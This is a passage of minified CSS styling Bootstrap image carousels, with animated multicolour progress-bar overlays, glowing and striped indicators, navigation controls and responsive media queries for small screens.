cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_square_box:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_square_box .carousel-control.left{right:5%;left:auto}.ps_control_square_box .carousel-control.right{right:2%;left:auto}.ps_control_square_box .carousel-control.left:hover,.ps_control_square_box .carousel-control.right:hover{color:#000;background:#fff;border:1px solid #000;-webkit-box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px #fff}.js_graph_long_bar_x{top:10%;left:5%;width:50%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px}.js_graph_long_bar_x_right{right:10%;left:auto;text-align:right}.js_graph_long_bar_x_center{left:0;right:0;margin:auto;text-align:center}.js_graph_long_bar_x>h2{color:#fff;font-size:30px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:3px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>p{color:#fff;font-size:15px;font-weight:400;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_x>ul{padding:0;width:250px;list-style-type:none}.js_graph_long_bar_x>ul>li{color:#fff;font-size:15px;margin-top:3px;font-weight:400;position:relative;letter-spacing:1px;padding:0 0 0 30px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_x_right>ul{margin-left:auto}.js_graph_long_bar_x_right>ul>li{padding:0 30px 0 0}.js_graph_long_bar_x>ul>li:nth-child(1):after,.js_graph_long_bar_x>ul>li:nth-child(2):after,.js_graph_long_bar_x>ul>li:nth-child(3):after,.js_graph_long_bar_x>ul>li:nth-child(4):after,.js_graph_long_bar_x>ul>li:nth-child(5):after{left:0;width:21px;content:"";height:21px;position:absolute}.js_graph_long_bar_x_right>ul>li:nth-child(1):after,.js_graph_long_bar_x_right>ul>li:nth-child(2):after,.js_graph_long_bar_x_right>ul>li:nth-child(3):after,.js_graph_long_bar_x_right>ul>li:nth-child(4):after,.js_graph_long_bar_x_right>ul>li:nth-child(5):after{right:0;left:auto}.js_graph_long_bar_x_center>ul{margin-left:auto;margin-right:auto}.js_graph_long_bar_x_center>ul>li:nth-child(1):after,.js_graph_long_bar_x_center>ul>li:nth-child(2):after,.js_graph_long_bar_x_center>ul>li:nth-child(3):after,.js_graph_long_bar_x_center>ul>li:nth-child(4):after,.js_graph_long_bar_x_center>ul>li:nth-child(5):after{left:60px}.js_graph_long_bar_x>.progress{height:50px;margin-bottom:30px;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_long_bar_x>.progress>.progress-bar{color:#fff;font-size:14px;line-height:50px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>a,.js_graph_long_bar_x>a:visited{color:#000;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;background:rgba(255,255,255,0.8);-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.js_graph_long_bar_x>a:hover,.js_graph_long_bar_x>a:active{color:#000;background:#fff}.js_graph_long_bar_x>ul>li:nth-child(1):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(1){background:#fe4745}.js_graph_long_bar_x>ul>li:nth-child(2):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(2){background:#4fbf69}.js_graph_long_bar_x>ul>li:nth-child(3):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(3){background:#a92d7e}.js_graph_long_bar_x>ul>li:nth-child(4):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(4){background:#fdac14}.js_graph_long_bar_x>ul>li:nth-child(5):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(5){background:#366bb7}@media only screen and (max-width:480px){.ps_indicators_numb_long>.carousel-indicators{display:none}.ps_control_square_box .carousel-control{display:none}.js_graph_long_bar_x{top:0;left:0;width:100%;padding:5px}.js_graph_long_bar_x_right{right:1%;left:auto}.js_graph_long_bar_x>h2{margin:0;font-size:14px}.js_graph_long_bar_x>p{font-size:10px}.js_graph_long_bar_x>ul{margin:0}.js_graph_long_bar_x>ul>li{font-size:10px;margin-top:1px;padding:0 0 0 30px}.js_graph_long_bar_x>ul>li:nth-child(1):after,.js_graph_long_bar_x>ul>li:nth-child(2):after,.js_graph_long_bar_x>ul>li:nth-child(3):after,.js_graph_long_bar_x>ul>li:nth-child(4):after,.js_graph_long_bar_x>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_x_right>ul{margin-left:auto}.js_graph_long_bar_x_right>ul>li{padding:0 30px 0 0}.js_graph_long_bar_x_center>ul{margin-left:auto;margin-right:auto}.js_graph_long_bar_x_center>ul>li:nth-child(1):after,.js_graph_long_bar_x_center>ul>li:nth-child(2):after,.js_graph_long_bar_x_center>ul>li:nth-child(3):after,.js_graph_long_bar_x_center>ul>li:nth-child(4):after,.js_graph_long_bar_x_center>ul>li:nth-child(5):after{left:90px}.js_graph_long_bar_x>.progress{height:20px;margin-bottom:2px}.js_graph_long_bar_x>.progress>.progress-bar{font-size:10px;line-height:20px}.js_graph_long_bar_x>a,.js_graph_long_bar_x>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numb_long>.carousel-indicators{display:none}.ps_control_square_box .carousel-control{display:none}.js_graph_long_bar_x{top:0;left:0;width:100%;padding:5px}.js_graph_long_bar_x_right{right:0;left:auto}.js_graph_long_bar_x>h2{margin:0;font-size:25px}.js_graph_long_bar_x>p{font-size:12px}.js_graph_long_bar_x>.progress{height:40px;margin-bottom:2px}.js_graph_long_bar_x>.progress>.progress-bar{line-height:40px}}@media(min-width:601px) and (max-width:767px){.ps_control_square_box .carousel-control.left{right:7%}.js_graph_long_bar_x{top:5%;left:0;width:100%;padding:5px}.js_graph_long_bar_x_right{right:0;left:auto}.js_graph_long_bar_x>h2{margin:0;font-size:25px}.js_graph_long_bar_x>p{font-size:12px}.js_graph_long_bar_x>.progress{height:40px;margin-bottom:2px}.js_graph_long_bar_x>.progress>.progress-bar{line-height:40px}}@media(min-width:768px) and (max-width:1000px){.ps_control_square_box .carousel-control.left{right:6%}.js_graph_long_bar_x{top:5%;width:75%}}#js_graph_048{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_048:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_048:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_048>.carousel-inner>.item>img,#js_graph_048>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_numb_glow>.carousel-indicators{bottom:5px;text-align:right;cursor:e-resize;overflow-x:auto;line-height:80px;overflow-y:hidden;white-space:nowrap;padding-left:10px;padding-right:10px}.ps_indicators_numb_glow>.carousel-indicators li{width:30px;height:5px;border:0;text-indent:0;line-height:0;color:#fff;font-size:22px;background:#fff;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:100px;-webkit-border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-box-shadow:0 0 1px 1px rgba(255,255,255,0.7);box-shadow:0 0 1px 1px rgba(255,255,255,0.7)}.ps_indicators_numb_glow>.carousel-indicators li span{opacity:0;top:-40px;position:relative}.ps_indicators_numb_glow>.carousel-indicators .active{width:30px;margin:1px;height:5px;border:0;text-indent:0;background:#000;-webkit-box-shadow:0 0 1px 1px rgba(0,0,0,0.7);box-shadow:0 0 1px 1px rgba(0,0,0,0.7)}.ps_indicators_numb_glow>.carousel-indicators .active span{top:-20px;opacity:1;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_indicators_numb_glow>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_numb_glow>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_glow .carousel-control{top:2%;opacity:1;width:25px;height:25px;z-index:100;border:0;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,1);font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:0 0 2px 2px rgba(255,255,255,0.7);box-shadow:0 0 2px 2px rgba(255,255,255,0.7);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_glow:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_glow .carousel-control.left{right:auto;left:2%;border-radius:100px 0 0 100px;-webkit-border-radius:100px 0 0 100px}.ps_control_glow .carousel-control.right{right:auto;left:5%;border-radius:0 100px 100px 0;-webkit-border-radius:0 100px 100px 0}.ps_control_glow .carousel-control span{margin:auto}.ps_control_glow .carousel-control.left:hover,.ps_control_glow .carousel-control.right:hover{color:#000;background:#fff;-webkit-box-shadow:0 0 3px 3px #fff;box-shadow:0 0 3px 3px #fff}.js_graph_long_bar_radius{top:20%;left:2%;width:60%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px}.js_graph_long_bar_radius_right{right:2%;left:auto;text-align:right}.js_graph_long_bar_radius_center{left:0;right:0;margin:auto;text-align:center}.js_graph_long_bar_radius>h2{color:#fff;font-size:30px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:3px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>p{color:#fff;font-size:15px;font-weight:400;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_radius>ul{padding:0;list-style-type:none}.js_graph_long_bar_radius>ul>li{color:#fff;font-size:15px;font-weight:400;margin-right:20px;position:relative;letter-spacing:1px;padding:0 0 0 30px;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_radius_right>ul{margin-left:auto}.js_graph_long_bar_radius_right>ul>li{padding:0 30px 0 0}.js_graph_long_bar_radius>ul>li:nth-child(1):after,.js_graph_long_bar_radius>ul>li:nth-child(2):after,.js_graph_long_bar_radius>ul>li:nth-child(3):after,.js_graph_long_bar_radius>ul>li:nth-child(4):after,.js_graph_long_bar_radius>ul>li:nth-child(5):after{left:0;width:21px;content:"";height:21px;position:absolute;border-radius:100px 0 0 100px;-webkit-border-radius:100px 0 0 100px}.js_graph_long_bar_radius_right>ul>li:nth-child(1):after,.js_graph_long_bar_radius_right>ul>li:nth-child(2):after,.js_graph_long_bar_radius_right>ul>li:nth-child(3):after,.js_graph_long_bar_radius_right>ul>li:nth-child(4):after,.js_graph_long_bar_radius_right>ul>li:nth-child(5):after{right:0;left:auto;border-radius:0 100px 100px 0;-webkit-border-radius:0 100px 100px 0}.js_graph_long_bar_radius_center>ul{margin-left:auto;margin-right:auto}.js_graph_long_bar_radius>.progress{height:50px;margin:30px 0;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:0 0 25px #000;box-shadow:0 0 25px #000}.js_graph_long_bar_radius>.progress>.progress-bar{color:#fff;font-size:14px;line-height:50px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(1){border-radius:100px 0 0 100px;-webkit-border-radius:100px 0 0 100px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(5){border-radius:0 100px 100px 0;-webkit-border-radius:0 100px 100px 0;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>a,.js_graph_long_bar_radius>a:visited{color:#000;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;background:rgba(255,255,255,0.7);-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:100px;-webkit-border-radius:100px;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.js_graph_long_bar_radius>a:hover,.js_graph_long_bar_radius>a:active{color:#000;background:#fff}.js_graph_long_bar_radius>ul>li:nth-child(1):after{background:rgba(254,71,69,0.7);-webkit-box-shadow:0 0 3px 3px #fe4745;box-shadow:0 0 3px 3px #fe4745}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(1){background:rgba(254,71,69,0.7)}.js_graph_long_bar_radius>ul>li:nth-child(2):after{background:rgba(79,191,105,0.7);-webkit-box-shadow:0 0 3px 3px #4fbf69;box-shadow:0 0 3px 3px #4fbf69}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(2){background:rgba(79,191,105,0.7)}.js_graph_long_bar_radius>ul>li:nth-child(3):after{background:rgba(169,45,126,0.7);-webkit-box-shadow:0 0 3px 3px #a92d7e;box-shadow:0 0 3px 3px #a92d7e}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(3){background:rgba(169,45,126,0.7)}.js_graph_long_bar_radius>ul>li:nth-child(4):after{background:rgba(253,172,20,0.7);-webkit-box-shadow:0 0 3px 3px #fdac14;box-shadow:0 0 3px 3px #fdac14}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(4){background:rgba(253,172,20,0.7)}.js_graph_long_bar_radius>ul>li:nth-child(5):after{background:rgba(54,107,183,0.7);-webkit-box-shadow:0 0 3px 3px #366bb7;box-shadow:0 0 3px 3px #366bb7}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(5){background:rgba(54,107,183,0.7)}@media only screen and (max-width:480px){.ps_indicators_numb_glow>.carousel-indicators{display:none}.ps_control_glow .carousel-control{display:none}.js_graph_long_bar_radius{top:0;left:0;width:100%;padding:5px}.js_graph_long_bar_radius_right{right:1%;left:auto}.js_graph_long_bar_radius>h2{margin:0;font-size:14px}.js_graph_long_bar_radius>p{font-size:10px}.js_graph_long_bar_radius>ul{margin:0}.js_graph_long_bar_radius>ul>li{font-size:9px;margin-top:1px;margin-right:5px;padding:0 0 0 20px}.js_graph_long_bar_radius>ul>li:nth-child(1):after,.js_graph_long_bar_radius>ul>li:nth-child(2):after,.js_graph_long_bar_radius>ul>li:nth-child(3):after,.js_graph_long_bar_radius>ul>li:nth-child(4):after,.js_graph_long_bar_radius>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_radius_right>ul{margin-left:auto}.js_graph_long_bar_radius_right>ul>li{padding:0 20px 0 0}.js_graph_long_bar_radius_center>ul{margin-left:auto;margin-right:auto}.js_graph_long_bar_radius_center>ul>li:nth-child(1):after,.js_graph_long_bar_radius_center>ul>li:nth-child(2):after,.js_graph_long_bar_radius_center>ul>li:nth-child(3):after,.js_graph_long_bar_radius_center>ul>li:nth-child(4):after,.js_graph_long_bar_radius_center>ul>li:nth-child(5):after{left:0}.js_graph_long_bar_radius>.progress{height:20px;margin-bottom:2px}.js_graph_long_bar_radius>.progress>.progress-bar{font-size:10px;line-height:20px}.js_graph_long_bar_radius>a,.js_graph_long_bar_radius>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numb_glow>.carousel-indicators{display:none}.ps_control_glow .carousel-control{display:none}.js_graph_long_bar_radius{top:5%;left:0;width:100%;padding:5px}.js_graph_long_bar_radius_right{right:0;left:auto}.js_graph_long_bar_radius>h2{margin:0;font-size:25px}.js_graph_long_bar_radius>p{font-size:12px}.js_graph_long_bar_radius>ul>li{font-size:10px;margin-right:5px;padding:0 0 0 20px}.js_graph_long_bar_radius>ul>li:nth-child(1):after,.js_graph_long_bar_radius>ul>li:nth-child(2):after,.js_graph_long_bar_radius>ul>li:nth-child(3):after,.js_graph_long_bar_radius>ul>li:nth-child(4):after,.js_graph_long_bar_radius>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_radius_right>ul{margin-left:auto}.js_graph_long_bar_radius_right>ul>li{padding:0 20px 0 0}.js_graph_long_bar_radius>.progress{height:40px}.js_graph_long_bar_radius>.progress>.progress-bar{line-height:40px}}@media(min-width:601px) and (max-width:767px){.ps_control_glow .carousel-control.left{left:2%}.ps_control_glow .carousel-control.right{left:8%}.js_graph_long_bar_radius{left:0;top:15%;width:100%;padding:5px}.js_graph_long_bar_radius_right{right:0;left:auto}.js_graph_long_bar_radius>h2{margin:0;font-size:25px}.js_graph_long_bar_radius>p{font-size:12px}.js_graph_long_bar_radius>.progress{height:40px}.js_graph_long_bar_radius>.progress>.progress-bar{line-height:40px}}@media(min-width:768px) and (max-width:1050px){.ps_control_glow .carousel-control.left{left:2%}.ps_control_glow .carousel-control.right{left:8%}.js_graph_long_bar_radius{top:15%;width:85%}}#js_graph_049{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_049:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_049:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_049>.carousel-inner>.item>img,#js_graph_049>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_long_striped>.carousel-indicators{top:5px;right:1%;width:95%;left:auto;height:55px;text-align:right;cursor:e-resize;overflow-x:auto;line-height:110px;overflow-y:hidden;white-space:nowrap;padding-left:10px;padding-right:10px}.ps_indicators_long_striped>.carousel-indicators li{width:45px;height:5px;border:0;text-indent:0;line-height:0;color:#fff;font-size:42px;background:#000;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0,1,0,1);transition:all .5s cubic-bezier(0,1,0,1);box-shadow:none;-webkit-box-shadow:none;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);-webkit-background-size:5px 5px;background-size:5px 5px}.ps_indicators_long_striped>.carousel-indicators li span{opacity:0;top:-50px;left:-50px;position:relative}.ps_indicators_long_striped>.carousel-indicators .active{width:45px;margin:1px;height:5px;border:0;text-indent:0;background:#fff;-webkit-box-shadow:none;box-shadow:none;background-image:-webkit-linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:5px 5px;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.ps_indicators_long_striped>.carousel-indicators .active span{left:0;top:-20px;opacity:1;-webkit-transition:all .5s cubic-bezier(0,1,0,1);transition:all .5s cubic-bezier(0,1,0,1)}.ps_indicators_long_striped>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_long_striped>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_long_striped .carousel-control{top:90%;opacity:1;width:25px;height:25px;z-index:100;border:0;color:#fff;display:block;font-size:18px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;background:transparent;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;box-shadow:none;-webkit-box-shadow:none;-webkit-transition:all 1s cubic-bezier(0,1,0,1);transition:all 1s cubic-bezier(0,1,0,1);background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);-webkit-background-size:5px 5px;background-size:5px 5px}.ps_control_long_striped:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0,1,0,1);transition:all 1s cubic-bezier(0,1,0,1)}.ps_control_long_striped .carousel-control.left{right:auto;left:2%}.ps_control_long_striped .carousel-control.right{right:auto;left:5%}.ps_control_long_striped .carousel-control span{margin:auto}.ps_control_long_striped .carousel-control.left:hover,.ps_control_long_striped .carousel-control.right:hover{color:#fff;background:rgba(255,255,255,0.8);box-shadow:none;-webkit-box-shadow:none;background-image:-webkit-linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);-webkit-background-size:5px 5px;background-size:5px 5px;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.js_graph_long_bar_striped{top:40%;left:0;right:0;width:90%;margin:auto;padding:5px;overflow:hidden;text-align:left;position:absolute}.js_graph_long_bar_striped>h2{color:#fff;font-size:50px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:3px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0,1,0,1);animation-timing-function:cubic-bezier(0,1,0,1)}.js_graph_long_bar_striped>ul{padding:0;list-style-type:none}.js_graph_long_bar_striped>ul>li{color:#fff;font-size:15px;font-weight:400;margin-right:20px;position:relative;letter-spacing:1px;padding:0 0 0 30px;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_striped>ul>li:nth-child(1):after,.js_graph_long_bar_striped>ul>li:nth-child(2):after,.js_graph_long_bar_striped>ul>li:nth-child(3):after,.js_graph_long_bar_striped>ul>li:nth-child(4):after,.js_graph_long_bar_striped>ul>li:nth-child(5):after{left:0;width:21px;content:"";height:21px;position:absolute;border:1px solid #fff;border-radius:0;-webkit-border-radius:0;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.js_graph_long_bar_striped>.progress{height:54px;margin:30px 0;background:#fff;border:3px solid #fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:0 0 25px #000;box-shadow:0 0 25px #000}.js_graph_long_bar_striped>.progress>.progress-bar{color:#fff;font-size:14px;line-height:50px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_graph_long_bar_striped>a,.js_graph_long_bar_striped>a:visited{color:#000;cursor:pointer;font-size:12px;padding:14px 40px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;background:rgba(255,255,255,0.7);-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-transition:all cubic-bezier(0,1,0,1) .5s;transition:all cubic-bezier(0,1,0,1) .5s;transition:all 1s cubic-bezier(0,1,0,1);background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear 